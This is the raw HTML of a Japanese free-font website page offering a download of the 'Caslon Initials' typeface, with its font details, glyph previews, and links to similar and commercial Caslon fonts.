<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Instagram フォント" class="category_title_sidebar">♥ Instagram フォント</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
<li><a href="/commercial-fonts.html" title="商用" class="category_title_sidebar">商用</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D フォント">3D フォント</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s フォント">50s フォント</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s フォント">60s フォント</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s フォント">80s フォント</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="アンティーク フォント">アンティーク フォント</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco フォント">Art Deco フォント</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau フォント">Art Nouveau フォント</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="アジアン フォント">アジアン フォント</a><span class="circled blk">556</span></li><li><a href="/athletic.html"  title="Athletic フォント">Athletic フォント</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic フォント">Basic フォント</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="ブロークン フォント">ブロークン フォント</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter フォント">Bubble Letter フォント</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="カリグラフィ フォント">カリグラフィ フォント</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="キャピタル フォント">キャピタル フォント</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="車/カー フォント">車/カー フォント</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="カートゥーン フォント">カートゥーン フォント</a><span class="circled blk">4078</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="クリスマス フォント">クリスマス フォント</a><span class="circled blk">404</span></li><li><a href="/Classic.html"  title="クラシック フォント">クラシック フォント</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="コミック フォント">コミック フォント</a><span class="circled blk">1754</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="コンピューター フォント">コンピューター フォント</a><span class="circled blk">61</span></li><li><a href="/Crazy.html"  title="クレイジー フォント">クレイジー フォント</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Curly フォント">Curly フォント</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="デコラティブ フォント">デコラティブ フォント</a><span class="circled blk">5210</span></li><li><a href="/Dingbats.html"  title="ディングバッツ フォント">ディングバッツ フォント</a><span class="circled blk">2281</span></li><li><a href="/Distorted-Eroded.html"  title="ディストート/エローデッド フォント">ディストート/エローデッド フォント</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="ドット フォント">ドット フォント</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="ドリッピー フォント">ドリッピー フォント</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="イースター フォント">イースター フォント</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="有名 フォント">有名 フォント</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="ファンシー フォント">ファンシー フォント</a><span class="circled blk">778</span></li><li><a href="/Farsi.html"  title="Farsi フォント">Farsi フォント</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="多言語/外国語 フォント">多言語/外国語 フォント</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="フォーマル フォント">フォーマル フォント</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="ファンキー フォント">ファンキー フォント</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="フューチャリスティック フォント">フューチャリスティック フォント</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="ゴシック フォント">ゴシック フォント</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="グラフィティ フォント">グラフィティ フォント</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="ハロウィン フォント">ハロウィン フォント</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="手書き フォント">手書き フォント</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="ハイテク フォント">ハイテク フォント</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="ヒンディー フォント">ヒンディー フォント</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="ホリデー フォント">ホリデー フォント</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="ホラー フォント">ホラー フォント</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="画像・シンボル フォント">画像・シンボル フォント</a><span class="circled blk">764</span></li><li><a href="/Industrial.html"  title="インダストリアル フォント">インダストリアル フォント</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="キッズ フォント">キッズ フォント</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="ラフ/メッシー フォント">ラフ/メッシー フォント</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="ミリタリー フォント">ミリタリー フォント</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="その他 フォント">その他 フォント</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="モダン フォント">モダン フォント</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="映画 フォント">映画 フォント</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="ミュージカル フォント">ミュージカル フォント</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="非ラテン フォント">非ラテン フォント</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="オールドファッション フォント">オールドファッション フォント</a><span class="circled blk">202</span></li><li><a href="/Outline.html"  title="アウトライン フォント">アウトライン フォント</a><span class="circled blk">618</span></li><li><a href="/Pixel.html"  title="ピクセル フォント">ピクセル フォント</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Professional フォント">Professional フォント</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="ユニーク フォント">ユニーク フォント</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="レギュラー フォント">レギュラー フォント</a><span class="circled blk">15622</span></li><li><a href="/Retro.html"  title="レトロ フォント">レトロ フォント</a><span class="circled blk">717</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock フォント">Rock フォント</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="ラウンド フォント">ラウンド フォント</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="サンセリフ フォント">サンセリフ フォント</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="SF/サイファイ フォント">SF/サイファイ フォント</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="スクリプト フォント">スクリプト フォント</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="セリフ フォント">セリフ フォント</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sports フォント">Sports フォント</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="ステンシル フォント">ステンシル フォント</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="スタイリッシュ フォント">スタイリッシュ フォント</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="テクニカル フォント">テクニカル フォント</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="テレビ番組 フォント">テレビ番組 フォント</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="タイプライター フォント">タイプライター フォント</a><span class="circled blk">679</span></li><li><a href="/Uncategorized.html"  title="未分類 フォント">未分類 フォント</a><span class="circled blk">111456</span></li><li><a href="/Valentine.html"  title="バレンタイン フォント">バレンタイン フォント</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="ウェービー フォント">ウェービー フォント</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 フォント">Web 2.0 フォント</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="ウエスタン フォント">ウエスタン フォント</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="ワイルド フォント">ワイルド フォント</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="ウッド フォント">ウッド フォント</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="人気フォント">人気フォント</a></li><li><a href="/new-fonts.html" title="新着フォント">新着フォント</a></li><li><a href="/top-trends.html" title="トレンド">トレンド</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,227</strong> フォント</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,472,236</strong> ダウンロード数</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="新着"><p class="category_title_sidebar commercialfontscss">新着</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Overlouds.font" title="Overlouds フォント">Overlouds</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Katherine-Thompson-DEMO-DEMO.font" title="Katherine Thompson DEMO! DEMO! フォント">Katherine Thompson DEMO! DEMO!</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bigotedly-Regular.font" title="Bigotedly Regular フォント">Bigotedly Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Conquette.font" title="Conquette フォント">Conquette</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Santan-Kelapa.font" title="Santan Kelapa フォント">Santan Kelapa</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Miss-Nelly.font" title="Miss Nelly フォント">Miss Nelly</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Heartworld.font" title="Heartworld フォント">Heartworld</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Maastricht.font" title="Maastricht フォント">Maastricht</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Au-Bord-de-la-Seine.font" title="Au Bord de la Seine フォント">Au Bord de la Seine</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Reflet-desOndes.font" title="Reflet desOndes フォント">Reflet desOndes</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Valentina-Goldwyn-DEMO-VERSION.font" title="Valentina Goldwyn DEMO VERSION フォント">Valentina Goldwyn DEMO VERSION</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Valentina-Goldwyn-DEMO-VERSION-Italic.font" title="Valentina Goldwyn DEMO VERSION Italic フォント">Valentina Goldwyn DEMO VERSION Italic</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Vegan-Days.font" title="Vegan Days フォント">Vegan Days</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Melting-Dessert.font" title="Melting Dessert フォント">Melting Dessert</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Jagong.font" title="Jagong フォント">Jagong</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Jalure.font" title="Jalure フォント">Jalure</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/JAYAQUE.font" title="JAYAQUE フォント">JAYAQUE</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Kerisdipa.font" title="Kerisdipa フォント">Kerisdipa</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- Caslon Initials フォント ダウンロード -->  
				

<div class="breadcrumbs">
    <a href="https://jp.ffonts.net" class="freefontsbreadcrumblink">フォント</a>
    <span class="webfontsbreadcrumb s24"> / <a href="/Typewriter.html" class="freefontsbreadcrumblink" title="タイプライター">タイプライター</a></span><span class="webfontsbreadcrumb s24"> / <a href="/Caslon-Initials.font" title="Caslon Initials" class="freefontsbreadcrumblink">Caslon Initials</a></span>
    <span class="webfontsbreadcrumb">/</span>
    <h1 class="fontcss_category inline">Caslon Initials フォント ダウンロード</h1>
</div>


<div class="p402_premium">
<p class="s18 t2">
<b>20秒後にダウンロードが開始します。始まらない場合は次のリンクをお試しください</b><br />
 <br />
<a href="/Caslon-Initials.font.zip" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" style="background:#bc1f1f !important;" title="ダウンロード フォント" id="fulldownloadid" onclick="gtag('event', 'click', {'event_category': 'CLICKDOWNLOAD','event_label': 'Clicklink1','value': ''});">ダウンロードリンク</a>
                <span class="s10">Zip Archive</span> 
                <A HREF="#" onclick="if (prompt('Do you want to report this link as broken? (Anti-Spam) What is 12 + 5? :')==17) { OpenWindow('/1990/1','name', '300', '300','yes'); } return false" target="_blank" rel="nofollow" class="s10"><span class="lgr">リンク切れを報告</span></a>  <div class="fontboxtop" style="color:#bc1f1f;font-size:12px;letter-spacing: -0.2px;">( Fonts by Paul Lloyd FREE )</div> <br /><br /><br />
 
</p>
</div>

<hr>
<style>
.CTA{
 font-weight:normal;
border-radius:5px !important;
background-color: #ED3B58;
border: none;
border-radius:0px;
font-weight:500;
color: #ffffff;
text-align: center;
margin-top:10px;
margin-left:5px;
font-size: 16px;
height:50px;
width: 230px;
cursor: pointer;
padding: 12px 6px 12px 6px;
font-family:Montserrat,sans-serif;
margin:0 auto;
text-transform:uppercase;
margin-top:10px;
}

.CTA:hover{
  flex:1 0 auto;
  transition:all .25s ease-in-out;
  transform:scale(1.05);
  cursor:hand;
}
</style>


					<p class="t1 s18 s18 tdu infofont_css">説明</p>
					<!-- Tag ID: ffonts_leaderboard_incontent_2 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_2", slotId: "ffonts_leaderboard_incontent_2" });
  </script>
</div>
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"> <div class="fontboxtop" style="color:#bc1f1f;font-size:12px;letter-spacing: -0.2px;">( Fonts by Paul Lloyd FREE )</div>  </span></li>
						<li><span class="s18 detailsfontscss">CAS_INIT.TTF </span></li>
						<li><span class="s18 detailsfontscss"><b>フォント:</b></span><h2> Caslon Initials  </h2></li>
						<li><span class="s18 detailsfontscss"><b>ウェイト:</b></span> Regular </li>

						<li><span class="s18 detailsfontscss"><b>バージョン:</b></span> Version 001.003</li>
						<li><span class="s18 detailsfontscss"><b>文字数：:</b></span> 52</li>

						<li><span class="s18 detailsfontscss"><b>エンコード方式:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>等幅:</b></span> いいえ</li>
					</ul>
					<p class="t2 s13"><span class="s13">文字:</span><br><span class="glyphs_spec"> </span>  <span class="glyphs_spec">A</span>  <span class="glyphs_spec">B</span>  <span class="glyphs_spec">C</span>  <span class="glyphs_spec">D</span>  <span class="glyphs_spec">E</span>  <span class="glyphs_spec">F</span>  <span class="glyphs_spec">G</span>  <span class="glyphs_spec">H</span>  <span class="glyphs_spec">I</span>  <span class="glyphs_spec">J</span>  <span class="glyphs_spec">K</span>  <span class="glyphs_spec">L</span>  <span class="glyphs_spec">M</span>  <span class="glyphs_spec">N</span>  <span class="glyphs_spec">O</span>  <span class="glyphs_spec">P</span>  <span class="glyphs_spec">Q</span>  <span class="glyphs_spec">R</span>  <span class="glyphs_spec">S</span>  <span class="glyphs_spec">T</span>  <span class="glyphs_spec">U</span>  <span class="glyphs_spec">V</span>  <span class="glyphs_spec">W</span>  <span class="glyphs_spec">Y</span>  <span class="glyphs_spec">Z</span>  <span class="glyphs_spec">a</span>  <span class="glyphs_spec">b</span>  <span class="glyphs_spec">c</span>  <span class="glyphs_spec">d</span>  <span class="glyphs_spec">e</span>  <span class="glyphs_spec">f</span>  <span class="glyphs_spec">g</span>  <span class="glyphs_spec">h</span>  <span class="glyphs_spec">i</span>  <span class="glyphs_spec">j</span>  <span class="glyphs_spec">k</span>  <span class="glyphs_spec">l</span>  <span class="glyphs_spec">m</span>  <span class="glyphs_spec">n</span>  <span class="glyphs_spec">o</span>  <span class="glyphs_spec">p</span>  <span class="glyphs_spec">q</span>  <span class="glyphs_spec">r</span>  <span class="glyphs_spec">s</span>  <span class="glyphs_spec">t</span>  <span class="glyphs_spec">u</span>  <span class="glyphs_spec">v</span>  <span class="glyphs_spec">w</span>  <span class="glyphs_spec">y</span>  <span class="glyphs_spec">z</span></p>
					<hr>
					<section class="t3">
						<span class="s20 red caps lite">大文字</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/C/A/Caslon-InitialsA.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/A/Caslon-InitialsA.webp" alt="Caslon Initials フォント 大文字"  />
						</div>
					</section>
					<hr>
<div style="float:center;">
<div style="float:left;">
<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
</div>
</div>	
					<section class="t3">
						<span class="s20 red caps lite">小文字</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/C/A/Caslon-Initialsa.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/A/Caslon-Initialsa.webp" alt="Caslon Initials フォント 小文字"  />
						</div>
					</section>	
<ul class="fontlist1"></ul><h3 class="s32 red downloadfreefontstitle">フリーフォントをダウンロード</h3><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/OPTICaslonFive-Swash.font" title="OPTICaslonFive-Swash" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">OPTICaslonFive-Swash</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Caslon-Calligraphic-Initials.font" title="Caslon Calligraphic Initials" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Caslon Calligraphic Initials</a></span>
						</div>

				</li>
				
						</ul><h4 class="s32 red downloadfreefontstitle">商用 フォント</h4><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Caslon-Italic-Swashes.font" target="_blank" rel="noopener" title="Caslon Italic Swashes" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Caslon Italic Swashes</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Caslon-No-540-Swash-Alternative-D-Italic.font" target="_blank" rel="noopener" title="Caslon No 540 Swash Alternative D Italic" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Caslon No 540 Swash Alternative D Italic</a></span>
						</div>

				</li>
				
						</ul><span class="s32 red downloadfreefontstitle"><a href="https://jp.ffonts.net">フォント</a> <span class="webfontsbreadcrumb">/</span> Caslon Initials 商用</span>
<ul class="fontlist">
	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-caslon-antique-pro-168453" title="Caslon Antique Pro" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Caslon Antique Pro 商用</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-caslon-antique-pro-168453" target="_blank" title="Caslon Antique Pro" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="https://d144mzi0q5mijx.cloudfront.net/comm2/C/A/Caslon-Antique-Pro.webp" alt="Caslon Antique Pro" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-caslon-antique-pro-168453" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Caslon Antique Pro" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Caslon Antique Pro 商用 </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-handmade-caslon-161000" title="Handmade Caslon JNL" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Handmade Caslon JNL 商用</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-handmade-caslon-161000" target="_blank" title="Handmade Caslon JNL" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="https://d144mzi0q5mijx.cloudfront.net/comm2/H/A/Handmade-Caslon-JNL.webp" alt="Handmade Caslon JNL" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-handmade-caslon-161000" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Handmade Caslon JNL" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Handmade Caslon JNL 商用 </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-caslon1821-308702" title="Caslon1821" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Caslon1821 商用</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-caslon1821-308702" target="_blank" title="Caslon1821" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="https://d144mzi0q5mijx.cloudfront.net/comm2/C/A/Caslon1821.webp" alt="Caslon1821" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-caslon1821-308702" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Caslon1821" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Caslon1821 商用 </span>
	</div>	

	</li>
</ul><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 フォント" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A フォント" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B フォント" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C フォント" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D フォント" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E フォント" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F フォント" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G フォント" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H フォント" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I フォント" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J フォント" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K フォント" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L フォント" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M フォント" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N フォント" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O フォント" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P フォント" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q フォント" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R フォント" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S フォント" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T フォント" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U フォント" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V フォント" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W フォント" class="s28" 